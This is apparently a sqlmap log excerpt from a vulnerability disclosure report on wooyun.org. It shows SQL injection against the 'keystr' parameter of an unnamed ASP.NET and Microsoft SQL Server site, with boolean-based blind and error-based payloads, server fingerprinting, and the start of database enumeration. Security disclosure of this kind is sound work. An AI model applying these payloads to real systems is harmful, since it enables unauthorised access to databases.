 [*] starting at 15:10:39
[15:10:39] [INFO] resuming back-end DBMS 'microsoft sql server'
[15:10:39] [INFO] testing connection to the target URL
[15:10:42] [INFO] heuristics detected web page charset 'ISO-8859-2'
[15:10:42] [CRITICAL] heuristics detected that the target is protected by some kind of WAF/IPS/IDS
do you want sqlmap to try to detect backend WAF/IPS/IDS? [y/N] N
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: keystr (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: keystr=123%' AND 8604=8604 AND '%'='
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: keystr=123%' AND 2853=CONVERT(INT,(SELECT CHAR(113)+CHAR(106)+CHAR(98)+CHAR(120)+CHAR(113)+(SELECT (CASE WHEN (2853=2853) THEN CH
---
[15:10:42] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[15:10:42] [INFO] fetching database names
www.wooyun.org